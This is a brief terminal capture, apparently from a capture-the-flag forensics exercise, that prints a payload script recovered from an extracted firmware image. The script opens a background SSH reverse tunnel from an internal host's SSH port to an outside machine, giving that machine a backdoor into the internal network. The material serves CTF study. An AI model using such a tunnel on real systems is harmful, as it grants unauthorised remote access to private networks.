 root@kali:~/acictf-2020/forensics/controlledAccess/_firmware.bin.extracted/squashfs-root/root/payload# cat payload.sh
#!/bin/bash
#
# Title:         Secure Shark Jacker
# Author:        Mr. Robot
# Version:       13.37
#
INTERNAL_HOST=rootca.digisigner.local
INTERNAL_PORT=22

function run() {
    ssh -R localhost:31337:$INTERNAL_HOST:$INTERNAL_PORT garyhost@10.57.1.7
}

# Run payload
run &
root@kali:~/acictf-2020/forensics/controlledAccess/_firmware.bin.extracted/squashfs-root/root/payload#